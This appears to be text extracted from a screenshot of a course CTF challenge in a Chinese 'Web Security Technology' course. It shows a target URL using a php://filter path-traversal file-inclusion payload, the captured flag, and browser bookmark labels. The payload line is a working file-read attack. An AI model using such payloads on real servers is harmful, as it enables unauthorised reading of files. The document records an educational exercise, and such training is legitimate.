 《Web安全技术》课程CTF
Welcome!
62.234.12.132:3005/page.php?file=php://filter/resource=../flag
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo Lenovo Support Lenovo CVE - Search Results
flag{Bypass_File_Path_Check}